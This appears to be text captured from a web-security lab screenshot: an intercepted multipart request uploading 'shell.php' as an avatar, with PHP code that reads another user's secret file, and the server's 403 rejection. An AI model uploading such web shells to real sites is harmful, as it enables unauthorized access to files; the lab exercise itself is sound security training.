 Request
Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------21013741464215526128156
5284912
20 Content-Disposition: form-data; name="avatar";
filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');
?>
24 -----------------------------21013741464215526128156
5284912
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------21013741464215526128156
5284912
29 Content-Disposition: form-data; name="csrf"
30
31 F2jofCgusfegKwy3cUqja24KR5fZjZzl
32 -----------------------------21013741464215526128156
5284912--
33
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Mon, 31 Jul 2023 07:53:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>